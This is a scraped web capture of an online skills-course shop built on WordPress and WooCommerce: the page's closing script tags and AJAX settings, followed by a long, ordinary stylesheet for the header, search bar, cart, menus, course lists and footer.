<script type='text/javascript' src='https://kynangsongonline.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kynangsongonline.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_179b2b53d9c588dfd15039dcdc34fcbb","fragment_name":"wc_fragments_179b2b53d9c588dfd15039dcdc34fcbb","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kynangsongonline.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.0'></script>
<script type='text/javascript' src='https://kynangsongonline.com/wp-content/plugins/mona-filter-login/js/Date-picker/datepicker.min.js'></script>
<script type='text/javascript' src='https://kynangsongonline.com/wp-content/plugins/mona-filter-login/js/Magnific-Popup-master/jquery.magnific-popup.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mona_filter_ajax_url = {"ajaxURL":"https:\/\/kynangsongonline.com\/wp-admin\/admin-ajax.php","siteURL":"https:\/\/kynangsongonline.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kynangsongonline.com/wp-content/plugins/mona-filter-login/js/front.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mona_ajax_url = {"ajaxURL":"https:\/\/kynangsongonline.com\/wp-admin\/admin-ajax.php","siteURL":"https:\/\/kynangsongonline.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kynangsongonline.com/wp-content/themes/monatheme/js/front.js'></script>
<script type='text/javascript' src='https://kynangsongonline.com/wp-content/themes/monatheme/js/sweetalert.min.js'></script>
<script type='text/javascript' src='https://kynangsongonline.com/wp-includes/js/wp-embed.min.js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kynangsongonline.com/template/css/style.css
body_size: 9574
content:
@charset "UTF-8";
@import url(../fonts/Roboto/font.css);

*,
*::before,
*::after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

* {
    margin: 0;
    padding: 0;
}

::-moz-selection {
    background-color: #ea2825;
    color: #fff;
}

::selection {
    background-color: #ea2825;
    color: #fff;
}

body {
    font-family: "Roboto", sans-serif;
    font-size: 14px;
    line-height: 1.4;
    color: #0f233b;
}

img,
iframe {
    max-width: 100%;
}

a {
    text-decoration: none;
    color: inherit;
}

a:hover {
    color: #ea2825;
}

.ratio-box {
    position: relative;
    padding-top: 100%;
    height: 0;
    overflow: hidden;
}

.ratio-box img {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    max-width: 100%;
    max-height: 100%;
    -webkit-transition: 0.4s ease;
    transition: 0.4s ease;
}

.ratio-box.zoom-ratio-box:hover img {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}

.scroll-top {
    position: fixed;
    right: 30px;
    bottom: -40px;
    z-index: 10;
    width: 40px;
    height: 40px;
    border-radius: 5px;
    background-color: #ea2825;
    border: 1px solid #ea2825;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
    opacity: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.columns .column .textwidget .alignnone {
    /* margin: 5px 20px 20px 0; */
    margin: 0 !important;
}

.scroll-top.show {
    bottom: 30px;
    opacity: 1;
}

.scroll-top:hover {
    background-color: #fff;
    color: #ea2825;
}

.mona-content h1,
.mona-content h2,
.mona-content h3,
.mona-content h4,
.mona-content h5,
.mona-content h6 {
    line-height: 1.3;
    margin-bottom: 0.5em;
    margin-top: 0.6em;
}

.mona-content h1 {
    font-size: 1.7em;
}

.mona-content h2 {
    font-size: 1.6em;
}

.mona-content h3 {
    font-size: 1.25em;
}

.mona-content h4 {
    font-size: 1.125em;
}

.mona-content h5 {
    font-size: 1em;
}

.mona-content h6 {
    font-size: 0.85em;
}

.mona-content p {
    margin: 15px 0;
}

.mona-content ul,
.mona-content ol {
    margin: 15px 0;
    list-style-position: inside;
}

.mona-content ul ul,
.mona-content ul ol,
.mona-content ol ul,
.mona-content ol ol {
    margin-left: 15px;
}

.mona-content img,
.mona-content iframe {
    max-width: 100% !important;
    height: auto;
}

.table-responsive {
    max-width: 100%;
    overflow: auto;
}

.text-center {
    text-align: center;
}

.text-left {
    text-align: left;
}

.text-right {
    text-align: right;
}

.container {
    max-width: 1200px;
    padding: 0 15px;
    margin: auto;
}

.columns {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.column {
    padding: 0 15px;
}

.hamburger-btn {
    cursor: pointer;
    width: 40px;
    height: 40px;
    position: relative;
}

.hamburger-btn .bar {
    width: 30px;
    height: 3px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    background-color: #fff;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    border-radius: 2px;
}

.hamburger-btn .bar::before,
.hamburger-btn .bar::after {
    content: "";
    position: absolute;
    left: 0;
    width: 30px;
    height: 3px;
    background-color: #fff;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    border-radius: 2px;
}

#main-wrap {
    margin-top: 160px;
}

@media screen and (max-width: 768px) {
    #main-wrap {
        margin-top: 112px;
    }
}

.hamburger-btn .bar::before {
    top: -8px;
}

.hamburger-btn .bar::after {
    top: 8px;
}

.hamburger-btn.active .bar {
    background-color: transparent;
}

.hamburger-btn.active .bar::before {
    top: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.hamburger-btn.active .bar::after {
    top: 0;
    -webkit-transform: rotate(135deg);
    transform: rotate(135deg);
}

.detail-link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.main-btn {
    display: inline-block;
    border: 1px solid #ea2825;
    background-color: #ea2825;
    color: #fff;
    border-radius: 5px;
    padding: 10px 30px;
    font-weight: bold;
    text-align: center;
    -webkit-transition: 0.2s;
    transition: 0.2s;
    cursor: pointer;
    outline: 0;
}

.main-btn.pill-btn {
    border-radius: 30px;
}

.main-btn.buy-now-btn {
    padding: 10px 50px;
}

.main-btn.full-btn {
    width: 100%;
}

.main-btn:hover {
    background-color: #fff;
    color: #ea2825;
}

.f-group+.f-group {
    margin-top: 10px;
}

.f-group .columns {
    margin: 0 -5px;
}

.f-group .column {
    width: 50%;
    padding: 0 5px;
}

@media screen and (max-width: 768px) {
    .f-group .column {
        width: 100%;
    }

    .f-group .column+.column {
        margin-top: 10px;
    }
}

.f-control,
.fcontrol {
    width: 100%;
    border: 1px solid #e1e1e1;
    background-color: #fff;
    padding: 0 15px;
    height: 45px;
    border-radius: 8px;
    outline: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-transition: 0.2s;
    transition: 0.2s;
    font-size: inherit;
    font-family: inherit;
    font-weight: inherit;
    font-style: inherit;
    color: inherit;
}

.f-control::-webkit-input-placeholder,
.fcontrol::-webkit-input-placeholder {
    color: inherit;
}

.f-control::-ms-input-placeholder,
.fcontrol::-ms-input-placeholder {
    color: inherit;
}

.f-control::-ms-input-placeholder,
.fcontrol::-ms-input-placeholder {
    color: inherit;
}

.f-control::placeholder,
.fcontrol::placeholder {
    color: inherit;
}

.f-control:focus,
.fcontrol:focus {
    border-color: #ea2825;
}

textarea.f-control,
textarea.fcontrol {
    display: block;
    height: 100px;
    padding: 10px 15px;
}

select.f-control,
select.fcontrol {
    background-image: url(../images/select.svg);
    background-position: right 15px center;
    background-repeat: no-repeat;
    background-size: 10px auto;
}

.tab-link {
    cursor: pointer;
}

.custom-checkbox {
    display: block;
    position: relative;
    padding-left: 35px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.custom-checkbox .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 25px;
    width: 25px;
    background-color: #eee;
    color: #fff;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-transition: 0.2s;
    transition: 0.2s;
}

.custom-checkbox .checkmark::after {
    content: "✔";
    font-size: 18px;
    line-height: 1;
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 0;
    -webkit-transition: 0.2s;
    transition: 0.2s;
}

.custom-checkbox input {
    position: absolute;
    opacity: 0;
    height: 0;
    width: 0;
}

.custom-checkbox input:hover~.checkmark {
    background-color: #ea2825;
}

.custom-checkbox input:checked~.checkmark {
    background-color: #ea2825;
}

.custom-checkbox input:checked~.checkmark::after {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}

.mfp-newspaper {
    /* start state */
    /* animate in */
    /* animate out */
}

.mfp-newspaper .mfp-with-anim {
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-transform: scale(0) rotate(500deg);
    transform: scale(0) rotate(500deg);
}

.mfp-newspaper.mfp-bg {
    opacity: 0;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
}

.mfp-newspaper.mfp-ready .mfp-with-anim {
    opacity: 1;
    -webkit-transform: scale(1) rotate(0deg);
    transform: scale(1) rotate(0deg);
}

.mfp-newspaper.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-newspaper.mfp-removing .mfp-with-anim {
    -webkit-transform: scale(0) rotate(500deg);
    transform: scale(0) rotate(500deg);
    opacity: 0;
}

.mfp-newspaper.mfp-removing.mfp-bg {
    opacity: 0;
}

.main-title {
    font-size: 36px;
    font-weight: bold;
    padding-top: 55px;
    line-height: 1.2;
    position: relative;
}

.main-title.no-sticker {
    padding-top: 0;
}

.main-title.no-sticker::after {
    display: none;
}

.main-title::after {
    content: "";
    background-image: url(../images/main-title.png);
    background-repeat: no-repeat;
    background-size: 68px auto;
    position: absolute;
    top: 0;
    left: 50%;
    width: 68px;
    height: 50px;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

@media screen and (max-width: 768px) {
    .main-title {
        font-size: 28px;
    }
}

@media screen and (max-width: 500px) {
    .main-title {
        font-size: 24px;
    }
}

.sec {
    padding: 60px 0;
}

@media screen and (max-width: 768px) {
    .sec {
        padding: 30px 0;
    }
}

.main-title-box {
    text-align: center;
    width: 920px;
    max-width: 100%;
    margin: auto;
    margin-bottom: 30px;
}

.main-title-box .sub-title {
    margin-top: 15px;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 14px;
}

.main-title-box .sub-title-normal {
    margin-top: 15px;
}

.main-title-box .main-btn {
    margin-top: 20px;
}

.main-title-box.main-title-box-left {
    text-align: left;
    width: 100%;
}

.main-title-box.main-title-box-left .main-title::after {
    left: 0;
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.main-slider .slick-slide {
    outline: 0;
}

.main-slider .main-slide-arrow {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 46px;
    height: 46px;
    text-align: center;
    line-height: 46px;
    color: #fff;
    border-radius: 100%;
    background-color: #ea2825;
    z-index: 3;
    cursor: pointer;
    -webkit-transition: 0.2s;
    transition: 0.2s;
}

.main-slider .main-slide-arrow .slide-tooltip {
    position: absolute;
    padding: 8px 12px;
    border-radius: 5px;
    background-color: #fff;
    font-size: 12px;
    font-weight: bold;
    color: #0f233b;
    white-space: nowrap;
    line-height: 1.4;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-box-shadow: 0 2px 20px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0 2px 20px 0px rgba(0, 0, 0, 0.2);
    text-transform: uppercase;
    display: none;
}

.main-slider .main-slide-arrow .slide-tooltip::before {
    content: "";
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    border: 5px solid;
}

.main-slider .main-slide-arrow:hover .slide-tooltip {
    display: block;
}

.main-slider .main-slide-arrow.prev-arrow {
    left: -23px;
}

.main-slider .main-slide-arrow.prev-arrow .slide-tooltip {
    left: calc(100% + 10px);
}

.main-slider .main-slide-arrow.prev-arrow .slide-tooltip::before {
    border-color: transparent #fff transparent transparent;
    right: 100%;
}

.main-slider .main-slide-arrow.next-arrow {
    right: -23px;
}

.main-slider .main-slide-arrow.next-arrow .slide-tooltip {
    right: calc(100% + 10px);
}

.main-slider .main-slide-arrow.next-arrow .slide-tooltip::before {
    border-color: transparent transparent transparent #fff;
    left: 100%;
}

.main-slider .main-slide-arrow.slick-disabled {
    background-color: #e1e1e1;
    pointer-events: none;
}

@media screen and (max-width: 768px) {
    .main-slider .main-slide-arrow {
        width: 36px;
        height: 36px;
        line-height: 36px;
    }

    .main-slider .main-slide-arrow .slide-tooltip {
        display: none !important;
    }

    .main-slider .main-slide-arrow.prev-arrow {
        left: 0;
    }

    .main-slider .main-slide-arrow.next-arrow {
        right: 0;
    }
}

.text-wrapper {
    line-height: 1.6;
}

.text-wrapper p {
    margin: 10px 0;
}

.page-section {
    background: #f8f8f8 url(../images/page-bg.png);
    background-size: 100% auto;
    background-position: center top;
    background-repeat: no-repeat;
}

.main {
    overflow: hidden;
}

.header {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 999;
}

.header.fixed {
    -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
}

.top-header {
    background-color: #0f233b;
    padding: 10px 0;
}

.top-header .container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.top-hd-info {
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.top-hd-info .info-item {
    padding: 0 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.top-hd-info .info-item+.info-item {
    border-left: 1px solid #24364c;
}

.top-hd-info .info-item:first-child {
    padding-left: 0;
}

.top-hd-info .info-item .icon {
    margin-right: 12px;
    display: inline-block;
}

.top-hd-info .info-item .icon img {
    display: block;
}

.top-hd-info .info-item .title {
    margin-right: 10px;
}

@media screen and (max-width: 768px) {
    .top-hd-info {
        display: none;
    }
}

.social-wrapper {
    list-style-type: none;
}

.social-wrapper li {
    display: inline-block;
}

.social-wrapper li a {
    display: block;
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 18px;
    -webkit-transition: 0.2s;
    transition: 0.2s;
}

.main-header {
    border: 1px solid #e1e1e1;
    background-color: #fff;
    padding: 10px 0;
}

.main-header .container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
}

@media screen and (max-width: 768px) {
    .main-header {
        position: relative;
    }

    .main-header .container {
        position: static;
    }
}

.hd-logo {
    position: relative;
    z-index: 2;
}

.hd-logo a {
    display: block;
}

.hd-logo a img {
    display: block;
    height: 50px;
    width: auto;
}

@media screen and (max-width: 768px) {
    .hd-logo a img {
        height: 40px;
    }
}

@media screen and (max-width: 500px) {
    .hd-logo a img {
        height: 40px;
    }
}

.hd-search-wrapper {
    padding: 0 215px;
    position: absolute;
    width: calc(100% - 30px);
    max-width: 100%;
}

.hd-search-wrapper .hd-search-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: none;
}

@media screen and (max-width: 991px) {
    .hd-search-wrapper {
        padding: 0 150px;
    }
}

@media screen and (max-width: 768px) {
    .hd-search-wrapper {
        display: none;
    }
}

@media screen and (max-width: 500px) {
    .hd-search-wrapper {
        z-index: 99999;
        display: none;
        height: auto !important;
        position: absolute;
        padding: 0;
        top: 100%;
        right: 0;
        width: 100%;
    }
}

.hd-search {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border: 1px solid #e1e1e1;
    border-radius: 8px;
    width: 600px;
    max-width: 100%;
    margin: auto;
}

.hd-search .f-control {
    border: 0;
    border-radius: 0;
    height: 50px;
}

.hd-search .input-f-control {
    border-radius: 8px 0 0 8px;
    background-image: url(../images/search-border.png);
    background-position: right center;
    background-repeat: no-repeat;
    background-size: 1px auto;
}

.hd-search .input-f-control::-webkit-input-placeholder {
    color: #87919d;
}

.hd-search .input-f-control:-ms-input-placeholder {
    color: #87919d;
}

.hd-search .input-f-control::-ms-input-placeholder {
    color: #87919d;
}

.hd-search .input-f-control::placeholder {
    color: #87919d;
}

.hd-search .select-f-control {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 34%;
    cursor: pointer;
}

.hd-search .search-btn {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 52px;
    height: 52px;
    margin: -1px -1px -1px 0;
    border-radius: 0 8px 8px 0;
    background-color: #ea2825;
    text-align: center;
    line-height: 52px;
    color: #fff;
    border: 0;
    cursor: pointer;
}

@media screen and (max-width: 500px) {
    .hd-search {
        border-radius: 0;
        width: 100%;
        position: relative;
        z-index: 2;
    }

    .hd-search .input-f-control {
        border-radius: 0;
    }

    .hd-search .search-btn {
        border-radius: 0;
    }
}

.show-search-btn {
    display: none;
    font-size: 22px;
}

.show-search-btn a {
    display: block;
    padding: 10px;
}

@media screen and (max-width: 500px) {
    .show-search-btn {
        display: block;
    }
}

.main-hd-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    z-index: 2;
}

@media screen and (max-width: 375px) {
    .main-hd-right {
        display: none;
    }
}

.favorite-list {
    font-size: 28px;
    padding: 10px;
}

.favorite-list a {
    display: block;
    position: relative;
    -webkit-transition: 0.2s;
    transition: 0.2s;
}

.favorite-list a::after {
    content: "";
    position: absolute;
    top: 2px;
    right: -2px;
    width: 13px;
    height: 13px;
    border-radius: 100%;
    background-color: #ea2825;
}

@media screen and (max-width: 768px) {
    .favorite-list {
        font-size: 22px;
    }

    .favorite-list a::after {
        top: 2px;
        right: -2px;
        width: 10px;
        height: 10px;
    }
}

.cart {
    border: 1px solid #e1e1e1;
    background-color: #ebebeb;
    border-radius: 8px;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 10px;
    margin-left: 15px;
}

.cart .icon {
    margin-right: 15px;
    font-size: 28px;
    position: relative;
}

.cart .icon::after {
    content: "";
    position: absolute;
    top: 2px;
    right: -2px;
    width: 13px;
    height: 13px;
    border-radius: 100%;
    background-color: #ea2825;
}

.cart .title {
    color: #acacac;
}

.cart .status span {
    color: #ea2825;
}

@media screen and (max-width: 991px) {
    .cart {
        border: 0;
        background-color: transparent;
        margin-left: 0;
    }

    .cart .icon {
        margin-right: 0;
    }

    .cart .content {
        display: none;
    }
}

@media screen and (max-width: 768px) {
    .cart .icon {
        font-size: 22px;
    }

    .cart .icon::after {
        top: 2px;
        right: -2px;
        width: 10px;
        height: 10px;
    }
}

.bottom-header {
    padding: 5px 0;
    background-color: #ea2825;
}

.bottom-header .container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.category-menu-wrapper {
    position: relative;
    margin-right: 150px;
}

.category-menu-wrapper>a {
    font-weight: 500;
    text-transform: uppercase;
    display: block;
    white-space: nowrap;
    color: #fff;
    padding: 10px 10px 10px 0;
}

.category-menu-wrapper>a>.fa {
    margin-right: 10px;
}

.category-menu-wrapper:hover .category-menu {
    -webkit-transform: none;
    transform: none;
}

.category-menu {
    position: absolute;
    top: calc(100% + 5px);
    left: 0;
    -webkit-box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.2);
    background-color: #fff;
    width: 100%;
    -webkit-transform-origin: 50% 0%;
    transform-origin: 50% 0%;
    -webkit-transform: perspective(1200px) rotateX(-90deg);
    transform: perspective(1200px) rotateX(-90deg);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

@media screen and (max-width: 768px) {
    .category-menu {
        position: fixed;
        z-index: 9999;
        top: 0;
        right: 100%;
        left: unset;
        width: 100vw;
        height: 100vh;
        background-color: transparent;
        -webkit-transform: none;
        transform: none;
        -webkit-transition: 0.2s;
        transition: 0.2s;
    }

    .category-menu.active {
        right: 0;
    }
}

.category-menu-nav {
    list-style-type: none;
    padding: 10px 0;
    font-weight: 500;
}

.category-menu-nav>li {
    display: block;
}

.category-menu-nav>li>a {
    display: block;
    padding: 10px;
    -webkit-transition: 0.2s;
    transition: 0.2s;
}

@media screen and (max-width: 768px) {
    .category-menu-nav {
        position: absolute;
        top: 0;
        left: 0;
        width: 250px;
        padding: 20px 0 50px;
        height: 100%;
        background-color: #fff;
        z-index: 2;
    }

    .category-menu-nav>li>a {
        padding: 10px 30px;
    }
}

.category-menu-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    display: none;
}

@media screen and (max-width: 768px) {
    .category-menu-overlay {
        display: block;
    }
}

.main-menu {
    padding-left: 15px;
    border-left: 1px solid #fff;
}

@media screen and (max-width: 768px) {
    .main-menu {
        padding-left: 0;
        border-left: 0;
        position: fixed;
        top: 0;
        left: 100%;
        width: 100vw;
        height: 100vh;
        z-index: 9999;
        -webkit-transition: 0.3s;
        transition: 0.3s;
    }

    .main-menu.active {
        left: 0;
    }
}

.main-menu-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    display: none;
}

@media screen and (max-width: 768px) {
    .main-menu-overlay {
        display: block;
    }
}

.main-menu-nav {
    list-style-type: none;
    color: #fff;
}

.main-menu-nav li {
    display: inline-block;
}

.main-menu-nav li a {
    display: block;
    padding: 5px 15px;
}

.main-menu-nav li:hover>a {
    color: #fff;
}

@media screen and (max-width: 768px) {
    .main-menu-nav {
        padding: 20px 0 50px;
        background-color: #fff;
        position: absolute;
        z-index: 2;
        top: 0;
        right: 0;
        width: 250px;
        height: 100%;
        color: #0f233b;
        font-weight: 500;
    }

    .main-menu-nav>li {
        display: block;
    }

    .main-menu-nav>li>a {
        padding: 10px 15px;
    }

    .main-menu-nav>li:hover a {
        color: #0f233b;
    }
}

.hot-sale-btn {
    border: 1px solid #e93b38;
    background-color: #d22421;
    padding: 8px 50px;
    margin-left: auto;
    text-transform: uppercase;
    color: #fff;
    border-radius: 8px;
    -webkit-transition: 0.2s;
    transition: 0.2s;
}

.hot-sale-btn:hover {
    background-color: #fff;
    color: #ea2825;
}

@media screen and (max-width: 768px) {
    .hot-sale-btn {
        display: none;
    }
}

.main-menu-btn {
    display: none;
}

@media screen and (max-width: 768px) {
    .main-menu-btn {
        display: block;
        margin-left: auto;
    }
}

.user-box {
    margin-left: auto;
}

.user-box .user-logged-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.user-box .user-logged-box .user-link {
    margin-right: 10px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #fff;
}

.user-box .user-logged-box .user-link .avatar {
    display: inline-block;
    margin-right: 10px;
}

.user-box .user-logged-box .user-link .avatar img {
    width: 24px;
    height: 24px;
    -o-object-fit: cover;
    object-fit: cover;
}

.user-box .user-logged-box .logout-btn {
    display: inline-block;
    font-style: italic;
    color: #ea2825;
    border-bottom: 1px solid #ea2825;
}

.user-box .login-register {
    color: #fff;
}

.user-box .login-register>a {
    -webkit-transition: .2s;
    transition: .2s;
}

.top-footer {
    background-color: #fff;
    padding: 60px 0 0;
}

.top-footer .columns {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.top-footer .column {
    max-width: 330px;
    margin-bottom: 40px;
}

@media screen and (max-width: 768px) {
    .top-footer .column {
        width: 50%;
        max-width: 100%;
    }
}

@media screen and (max-width: 768px) {
    .top-footer {
        padding: 30px 0 0;
    }

    .top-footer .column {
        width: 100%;
        margin-bottom: 30px;
    }
}

.ft-title {
    font-size: 18px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 20px;
}

.ft-logo {
    margin-bottom: 15px;
}

.ft-logo a {
    display: inline-block;
}

.ft-logo a img {
    display: block;
    height: 80px;
    width: auto;
}

.support-hotline {
    -webkit-box-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.15);
    box-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.15);
    border-radius: 8px;
    -webkit-transition: 0.2s;
    transition: 0.2s;
    background-color: #fff;
    margin-bottom: 25px;
    width: 300px;
    max-width: 100%;
}

.support-hotline a {
    display: block;
    padding: 20px 30px;
    font-size: 18px;
}

.support-hotline a span {
    display: block;
    font-size: 24px;
    font-weight: bold;
    color: #ea2825;
    margin-top: 2px;
}

.support-hotline:hover {
    background-color: #ea2825;
}

.support-hotline:hover a {
    color: #fff;
}

.support-hotline:hover a span {
    color: #fff;
}

.ft-menu-nav {
    list-style-type: none;
}

.ft-menu-nav li a {
    display: inline-block;
    -webkit-transition: 0.2s;
    transition: 0.2s;
}

.ft-menu-nav li+li {
    margin-top: 10px;
}

#menu-main-new-1,
.small-cource-ul {
    list-style-type: none;
}

#menu-main-new-1 li a,
.small-cource-ul li a {
    display: inline-block;
    -webkit-transition: 0.2s;
    transition: 0.2s;
}

#menu-main-new-1 li+li,
.small-cource-ul li+li {
    margin-top: 10px;
}


.payment-nav {
    list-style-type: none;
}

.payment-nav li {
    display: inline-block;
    margin: 0 10px 10px 0;
}

.payment-nav li img {
    display: block;
    -webkit-filter: opacity(30%);
    filter: opacity(30%);
    -webkit-transition: 0.2s;
    transition: 0.2s;
}

.payment-nav li:hover img {
    -webkit-filter: opacity(100%);
    filter: opacity(100%);
}

.bottom-footer {
    padding: 15px 0;
    background-color: #f9f9f9;
}

.bottom-footer .container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

@media screen and (max-width: 768px) {
    .bottom-footer {
        text-align: center;
    }

    .bottom-footer .container {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .bottom-footer .container .copyright {
        margin-top: 10px;
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }
}

.ft-social-wrapper {
    list-style-type: none;
}

.ft-social-wrapper li {
    display: inline-block;
}

.ft-social-wrapper li a {
    display: block;
    padding: 7px;
    -webkit-transition: 0.2s;
    transition: 0.2s;
}

.ft-social-wrapper li a .fa {
    margin-right: 7px;
}

.top-course-section {
    padding: 60px 0 30px;
    background-color: #f8f8f8;
}

.top-course-list .column {
    width: calc(100% / 3);
    margin-bottom: 30px;
}

.top-course-list .column+.column {
    border-left: 1px solid #e1e1e1;
}

@media screen and (max-width: 768px) {
    .top-course-list .column {
        width: 50%;
    }

    .top-course-list .column+.column {
        border-left: 0;
    }
}

@media screen and (max-width: 500px) {
    .top-course-list .column {
        width: 100%;
    }
}

.top-course-item {
    border-radius: 8px 8px 0 0;
    position: relative;
}

.top-course-item .box-img {
    padding-top: 69%;
}

.top-course-item .box-content {
    border: 1px solid #e1e1e1;
    border-radius: 0 0 8px 8px;
    background-color: #fff;
    padding: 10px 20px;
}

.top-course-item .box-content .title {
    font-weight: bold;
    margin-bottom: 2px;
    -webkit-transition: 0.2s;
    transition: 0.2s;
}

.top-course-item:hover .box-img img {
    -webkit-transform: translate(-50%, -50%) scale(1.05);
    transform: translate(-50%, -50%) scale(1.05);
}

.top-course-item:hover .box-content .title {
    color: #ea2825;
}

.join-with-us-section {
    background-size: cover;
    background-position: center center;
    text-align: center;
    color: #fff;
}

.company-intro-section {
    background-color: #f8f8f8;
    padding: 60px 0 30px;
}

@media screen and (max-width: 768px) {
    .company-intro-section {
        padding: 30px 0 0;
    }
}

.company-intro-list .column {
    width: calc(100% / 3);
    margin-bottom: 30px;
}

@media screen and (max-width: 768px) {
    .company-intro-list .columns {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .company-intro-list .column {
        width: 50%;
        max-width: 100%;
    }
}

@media screen and (max-width: 500px) {
    .company-intro-list .column {
        width: 100%;
    }
}

.company-intro-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: flex-start;
    align-items: flex-start;
    background: #fff;
    padding: 15px;
    border-radius: 3px;
    box-shadow: 0 0 10px 0px #c1c1c1;
    height: 100%;
    transition: 0.3s ease;
    cursor: pointer;
}

